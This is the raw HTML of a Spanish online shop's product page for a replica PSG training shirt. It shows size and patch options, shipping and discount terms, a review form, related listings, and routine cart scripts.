class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/real-valladolid-fc"><span>Real Valladolid FC</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/santander"><span>Santander</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sd-eibar"><span>SD Eibar</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/seville"><span>Seville</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sporting-gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/swansea"><span>Swansea</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu529" class="pt_menu nav-3 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">
<span>Espana</span>
</a>
</div>
</div><div id="pt_menu355" class="pt_menu nav-4 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal/psg-355">
<span>PSG</span>
</a>
</div>
</div><div id="pt_menu95" class="pt_menu nav-5 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp/real-madrid">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/real-madrid-21x19.jpg"  alt ="thumbnail_image" />
<span>Real Madrid</span>
</a>
</div>
</div><div id="pt_menu757" class="pt_menu nav-6 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">
<span>Atletico de Madrid</span>
</a>
</div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div id="product-product" class="container">
    <ul class="breadcrumb">            <li><a href="https://supercamisetas.net/"><i class="fa fa-home"></i></a></li>            <li><a href="https://supercamisetas.net/liga-francia">Liga Francia</a></li>            <li><a href="https://supercamisetas.net/liga-francia/psg">PSG</a></li>            <li><a href="https://supercamisetas.net/liga-francia/psg/tailandia-equipacion-camiseta-psg-paris-training-rouge-noir-2023-2024-replicas.html">Tailandia Equipacion Camiseta Psg Paris Training Rouge/noir 2023 2024 Replicas</a></li>    </ul>
    <div class="row">        <div id="content" class="col-sm-12">
            <div class="column-main">
                <div class="row">                    <div class="col-sm-6 block-1 owl-style2">                            <div class="thumbnails">
                                <a class="thumbnail" title="Tailandia Equipacion Camiseta Psg Paris Training Rouge/noir 2023 2024 Replicas">
                                    <img data-zoom-image="https://supercamisetas.net/image/cache/catalog/products/202304/Tailandia-Equipacion-Camiseta-PSG-Paris-Training-Rouge-Noir-2023-2024-replicas-19401-600x695.jpg" src="https://supercamisetas.net/image/cache/catalog/products/202304/Tailandia-Equipacion-Camiseta-PSG-Paris-Training-Rouge-Noir-2023-2024-replicas-19401-600x695.jpg" title="Tailandia Equipacion Camiseta Psg Paris Training Rouge/noir 2023 2024 Replicas" alt="Tailandia Equipacion Camiseta Psg Paris Training Rouge/noir 2023 2024 Replicas" />
                                </a>
                            </div>                                <div class="image-additional-container owl-style3">
                                    <div id="gallery_01" class="thumbnails-additional owl-carousel owl-theme">
                                        <a style="display: none" href="#" class="thumbnail current-additional" data-image="https://supercamisetas.net/image/cache/catalog/products/202304/Tailandia-Equipacion-Camiseta-PSG-Paris-Training-Rouge-Noir-2023-2024-replicas-19401-600x695.jpg" data-zoom-image="https://supercamisetas.net/image/cache/catalog/products/202304/Tailandia-Equipacion-Camiseta-PSG-Paris-Training-Rouge-Noir-2023-2024-replicas-19401-600x695.jpg"  title="Tailandia Equipacion Camiseta Psg Paris Training Rouge/noir 2023 2024 Replicas">
                                            <img src="https://supercamisetas.net/image/cache/catalog/products/202304/Tailandia-Equipacion-Camiseta-PSG-Paris-Training-Rouge-Noir-2023-2024-replicas-19401-600x695.jpg" title="Tailandia Equipacion Camiseta Psg Paris Training Rouge/noir 2023 2024 Replicas" alt="Tailandia Equipacion Camiseta Psg Paris Training Rouge/noir 2023 2024 Replicas" />
                                        </a>                                            <a style="display: none" href="#" class="thumbnail" data-image="https://supercamisetas.net/image/cache/catalog/products/202304/Tailandia-Equipacion-Camiseta-PSG-Paris-Training-Rouge-Noir-2023-2024-replicas-19401-1-600x695.jpg" data-zoom-image="https://supercamisetas.net/image/cache/catalog/products/202304/Tailandia-Equipacion-Camiseta-PSG-Paris-Training-Rouge-Noir-2023-2024-replicas-19401-1-600x695.jpg" title="Tailandia Equipacion Camiseta Psg Paris Training Rouge/noir 2023 2024 Replicas">
                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202304/Tailandia-Equipacion-Camiseta-PSG-Paris-Training-Rouge-Noir-2023-2024-replicas-19401-1-600x695.jpg" title="Tailandia Equipacion Camiseta Psg Paris Training Rouge/noir 2023 2024 Replicas" alt="Tailandia Equipacion Camiseta Psg Paris Training Rouge/noir 2023 2024 Replicas" />
                                            </a>                                    </div>
                                </div>                    </div><!-- block-1 -->                    <div class="col-sm-6 block-2 product-info-main">                        <h1 class="product-name">Tailandia Equipacion Camiseta Psg Paris Training Rouge/noir 2023 2024 Replicas</h1>                            <div class="ratings">
                                <div class="rating-box">                                            <div class="rating0">rating</div>                                </div>
                                <a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;"> 0 opiniones</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Escribe una reseña</a>
                            </div>                                <li class="price-box box-regular">
					<span class="regular-price">
						<span class="price">17.50€</span>
					</span>
                                </li>
                        <div class="box-options">                            <ul class="list-unstyled">                                <li>Código de producto: <span class="ex-text">M19401</span></li>                                <li>Disponibilidad: <span class="ex-text">Out Of Stock</span></li>
                            </ul>
                        </div>                        <br/>
                        <div id="product">                                <div class="option-container">                                            <div class="form-group required">
                                                <label class="control-label" for="input-option68717">Talla</label>
                                                <select name="option[68717]" id="input-option68717" class="form-control">
                                                    <option value="">--- Por favor seleccione --- </option>                                                        <option value="171038">S/155-165CM                                                        </option>                                                        <option value="171039">M/165-175CM                                                        </option>                                                        <option value="171040">L/175-180CM                                                        </option>                                                        <option value="171041">XL/180-190CM                                                        </option>                                                </select>
                                            </div>                                            <div class="form-group">                                                <label class="control-label" for="input-option68718">Nombre                                                        (+€1.4)                                                </label>
                                                <input type="text" name="option[68718]" value="" placeholder="Nombre" id="input-option68718" class="form-control" />
                                            </div>                                            <div class="form-group">                                                <label class="control-label" for="input-option68719">Numero                                                        (+€1.4)                                                </label>
                                                <input type="text" name="option[68719]" value="" placeholder="Numero" id="input-option68719" class="form-control" />
                                            </div>                                            <div class="form-group">
                                                <label class="control-label">Path</label>
                                                <div id="input-option68720">                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[68720][]" value="171042" /> <img src="https://supercamisetas.net/image/cache/no_image-50x50.png" alt="Ligue 1 Uber Eats+1.50€" class="img-thumbnail" />Ligue 1 Uber Eats                                                                    (+1.50€)                                                            </label>
                                                        </div>                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[68720][]" value="171043" /> <img src="https://supercamisetas.net/image/cache/no_image-50x50.png" alt="Uber Eats Champions Psg 2020+1.50€" class="img-thumbnail" />Uber Eats Champions Psg 2020                                                                    (+1.50€)                                                            </label>
                                                        </div>                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[68720][]" value="171044" /> <img src="https://supercamisetas.net/image/cache/catalog/patch/ligue-1-50x50.jpg" alt="Ligue 1+1.50€" class="img-thumbnail" />Ligue 1                                                                    (+1.50€)                                                            </label>
                                                        </div>                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[68720][]" value="171045" /> <img src="https://supercamisetas.net/image/cache/catalog/patch/ooredoo-50x50.jpg" alt="Ooredoo+1.50€" class="img-thumbnail" />Ooredoo                                                                    (+1.50€)                                                            </label>
                                                        </div>                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[68720][]" value="171046" /> <img src="https://supercamisetas.net/image/cache/catalog/patch/QNB-50x50.jpg" alt="Qnb+1.50€" class="img-thumbnail" />Qnb                                                                    (+1.50€)                                                            </label>
                                                        </div>                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[68720][]" value="171047" /> <img src="https://supercamisetas.net/image/cache/catalog/patch/Ligue-1-Champion-2019-50x50.jpg" alt="Psg Champion 2019+1.50€" class="img-thumbnail" />Psg Champion 2019                                                                    (+1.50€)                                                            </label>
                                                        </div>                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[68720][]" value="171048" /> <img src="https://supercamisetas.net/image/cache/catalog/patch/Respect-50x50.jpg" alt="Respect+1.50€" class="img-thumbnail" />Respect                                                                    (+1.50€)                                                            </label>
                                                        </div>                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[68720][]" value="171049" /> <img src="https://supercamisetas.net/image/cache/catalog/patch/Champions-League-50x50.jpg" alt="Champions League+1.50€" class="img-thumbnail" />Champions League                                                                    (+1.50€)                                                            </label>
                                                        </div>                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[68720][]" value="171050" /> <img src="https://supercamisetas.net/image/cache/catalog/patch/Champions2019-50x50.jpg" alt="Champions 2019+1.50€" class="img-thumbnail" />Champions 2019                                                                    (+1.50€)                                                            </label>
                                                        </div>                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[68720][]" value="171051" /> <img src="https://supercamisetas.net/image/cache/catalog/patch/pantalones-cortos-50x50.png" alt="Pantalones+5.00€" class="img-thumbnail" />Pantalones                                                                    (+5.00€)                                                            </label>
                                                        </div>                                                </div>
                                            </div>                                </div>                            <div class="form-group">
                                <label class="control-label" for="input-quantity">Cantidad</label>
                                <div class="quantity-box">
                                    <input type="button" id="minus" value="-" class="form-control" />
                                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                                    <input type="button" id="plus" value="&#43;" class="form-control"/>
                                </div>
                                <input type="hidden" name="product_id" value="19401" />                                    <button type="button" class="button button-cart-out" data-loading-text="Cargando..." class="btn" disabled="disabled">Out Of Stock</button>
                            </div>                        </div><!-- #product -->

                    </div><!-- block-2 -->

                </div></div><!-- .row -->
            <div class="block-3  product-info-detailed">
                <ul class="nav nav-tabs">
                    <li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>

                    <li><a href="#tab-Tamaño" data-toggle="tab">Tamaño</a></li>
                    <li><a href="#devoluciones" data-toggle="tab">Envío y devoluciones</a></li>
                    <li><a href="#Descuento" data-toggle="tab">Descuento</a></li>                        <li><a href="#tab-review" data-toggle="tab">Reseñas ( 0)</a></li>                </ul>
                <div class="tab-content">
                    <div class="tab-pane active" id="tab-description"></div>

                    <div class="tab-pane" id="tab-Tamaño">
                        <img src="https://supercamisetas.net/image/product/Tallas-para-nino.jpg" alt="Tallas para nino" title="Tallas para nino" class="img-responsive">
                    </div>
                    <div class="tab-pane" id="devoluciones">
                        <table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                            <tr style="display: block;">
                                <td>
                                    envío:China Post,EMS,DHL<br>
                                    <br>
                                    el envío por China Post<br>
                                    99 euros o más,China Post gratis de envío a España<br>
                                    A menos de 40 euros,los gastos de envío es 8 euros<br>
                                    40-99 euros,los gastos de envío es 10 euros<br>
                                    <br>
                                    el envío por EMS<br>
                                    99 euros o más,EMS gratis de envío a España<br>
                                    A menos de 99 euros,los gastos de envío es 18 euros<br>
                                    China Post tiempo de entrega: 15-30 días laborables<br>
                                    EMS tiempo de entrega: 7-20 días laborables (excepto festivos);<br>
                                    DHL tiempo de entrega: 7-12 días laborables (excepto festivos);<br>
                                    <br>
                                    Página web de seguimiento:<br>
                                    Español EMS Sitio Web:www.correos.es<br>
                                    China Post:www.17track.net/es/<br>
                                </td>
                            </tr>
                            </tbody>
                        </table>
                    </div><div class="tab-pane" id="Descuento">
                        <table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                            <tr style="display: block;">
                                <td>
                                    <font color="red">Grande, grande descuento:</font>
                                    <br>
                                    200-300 euros: descuento del 5%<br>
                                    301-500 euros: descuento del 7%<br>
                                    501 euros o más: descuento del 10%<br>
                                    Compre más puede disfrutar de más descuentos
                                </td>
                            </tr>
                            </tbody>
                        </table>
                    </div>                        <div class="tab-pane" id="tab-review">
                            <form class="form-horizontal" id="form-review">
                                <div id="review"></div>
                                <h2>Escribe una reseña</h2>                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label" for="input-name">Nombre</label>
                                            <input type="text" name="name" value="" id="input-name" class="form-control" />
                                        </div>
                                    </div>
                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label" for="input-review">Tu reseña</label>
                                            <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                                            <div class="help-block"><Span class = "text-danger"> Nota: </ span> ¡HTML no está traducido!</div>
                                        </div>
                                    </div>
                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label">Clasificación</label>
                                            &nbsp;&nbsp;&nbsp;Malo&nbsp;
                                            <input type="radio" name="rating" value="1" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="2" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="3" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="4" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="5" />
                                            &nbsp;Bueno</div>
                                    </div>
                                    <div class="buttons clearfix">
                                        <div class="pull-right">
                                            <button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
                                        </div>
                                    </div>                            </form>
                        </div>                </div>
            </div><!-- block-3 -->
        </div><!-- #content --></div>        <div class="related-products module-nav2">
            <div class="module-title">
                <h2>Productos relacionados</h2>

            </div>
            <div class="box-module">
                <div class="related-container tt-product owl-carousel owl-theme">                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/liga-francia/psg/tailandia-equipacion-camiseta-paris-psg-enfant-vert-2023-2024-tienda.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202304/Tailandia-Equipacion-Camiseta-Paris-PSG-Enfant-Vert-2023-2024-tienda-19261-600x695.jpg" alt="Tailandia Equipacion Camiseta Paris Psg Enfant Ver..." title="Tailandia Equipacion Camiseta Paris Psg Enfant Ver..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/liga-francia/psg/tailandia-equipacion-camiseta-paris-psg-enfant-vert-2023-2024-tienda.html">Tailandia Equipacion Camiseta Paris Psg Enfant Ver...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">15.90€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('19261');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('19261');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/liga-francia/psg/tailandia-equipacion-camiseta-paris-psg-violet-2023-2024-buscar.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202304/Tailandia-Equipacion-Camiseta-Paris-PSG-Violet-2023-2024-Buscar-19398-600x695.jpg" alt="Tailandia Equipacion Camiseta Paris Psg Violet 202..." title="Tailandia Equipacion Camiseta Paris Psg Violet 202..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/liga-francia/psg/tailandia-equipacion-camiseta-paris-psg-violet-2023-2024-buscar.html">Tailandia Equipacion Camiseta Paris Psg Violet 202...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">17.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('19398');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('19398');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/liga-francia/psg/tailandia-equipacion-camiseta-player-psg-paris-training-noir-2023-2024-tienda.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202304/Tailandia-Equipacion-Camiseta-Player-PSG-Paris-Training-Noir-2023-2024-tienda-19840-600x695.jpg" alt="Tailandia Equipacion Camiseta Player Psg Paris Tra..." title="Tailandia Equipacion Camiseta Player Psg Paris Tra..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/liga-francia/psg/tailandia-equipacion-camiseta-player-psg-paris-training-noir-2023-2024-tienda.html">Tailandia Equipacion Camiseta Player Psg Paris Tra...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">21.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('19840');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('19840');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/liga-francia/psg/tailandia-exterieur-equipacion-camiseta-player-psg-2023-2024-outlet.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202304/Tailandia-Exterieur-Equipacion-Camiseta-Player-PSG-2023-2024-Outlet-19841-600x695.jpg" alt="Tailandia Exterieur Equipacion Camiseta Player Psg..." title="Tailandia Exterieur Equipacion Camiseta Player Psg..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/liga-francia/psg/tailandia-exterieur-equipacion-camiseta-player-psg-2023-2024-outlet.html">Tailandia Exterieur Equipacion Camiseta Player Psg...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">21.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('19841');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('19841');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/liga-francia/psg/tailandia-equipacion-camiseta-player-psg-noir-2023-2024-buscar.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202304/Tailandia-Equipacion-Camiseta-Player-PSG-Noir-2023-2024-Buscar-19842-600x695.jpg" alt="Tailandia Equipacion Camiseta Player Psg Noir 2023..." title="Tailandia Equipacion Camiseta Player Psg Noir 2023..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/liga-francia/psg/tailandia-equipacion-camiseta-player-psg-noir-2023-2024-buscar.html">Tailandia Equipacion Camiseta Player Psg Noir 2023...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">21.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('19842');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('19842');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/liga-francia/psg/tailandia-equipacion-camiseta-player-psg-training-noir-jaune-2023-2024-diseno.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202304/Tailandia-Equipacion-Camiseta-Player-PSG-Training-Noir-Jaune-2023-2024-Diseno-19843-600x695.jpg" alt="Tailandia Equipacion Camiseta Player Psg Training ..." title="Tailandia Equipacion Camiseta Player Psg Training ..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/liga-francia/psg/tailandia-equipacion-camiseta-player-psg-training-noir-jaune-2023-2024-diseno.html">Tailandia Equipacion Camiseta Player Psg Training ...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">21.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('19843');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('19843');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/liga-francia/psg/tailandia-equipacion-camiseta-player-psg-gardien-de-but-2023-2024-baratas.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202304/Tailandia-Equipacion-Camiseta-Player-PSG-Gardien-de-but-2023-2024-baratas-19844-600x695.jpg" alt="Tailandia Equipacion Camiseta Player Psg Gardien D..." title="Tailandia Equipacion Camiseta Player Psg Gardien D..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/liga-francia/psg/tailandia-equipacion-camiseta-player-psg-gardien-de-but-2023-2024-baratas.html">Tailandia Equipacion Camiseta Player Psg Gardien D...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">21.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('19844');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('19844');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/liga-francia/psg/tailandia-equipacion-camiseta-player-psg-warm-up-2023-2024-replicas.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202304/Tailandia-Equipacion-Camiseta-Player-PSG-Warm-up-2023-2024-replicas-19845-600x695.jpg" alt="Tailandia Equipacion Camiseta Player Psg Warm Up 2..." title="Tailandia Equipacion Camiseta Player Psg Warm Up 2..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/liga-francia/psg/tailandia-equipacion-camiseta-player-psg-warm-up-2023-2024-replicas.html">Tailandia Equipacion Camiseta Player Psg Warm Up 2...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">21.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('19845');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('19845');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                </div>
            </div>
        </div></div><!-- #product-product -->
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                //$('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                    //Reset
                    $('#button-cart').button('reset');
                }

                if (json['success']) {
                    //Disabled
                    $("#button-cart").text("Éxito añadido");
                    $("#button-cart").attr("disabled","disabled");
                    $("#button-cart").attr("style","background:#ccc;border:1px solid #ccc");

                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button #cart-total').html(json['total']);
                    $('#cart > button .total-price').html(json['total_price']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
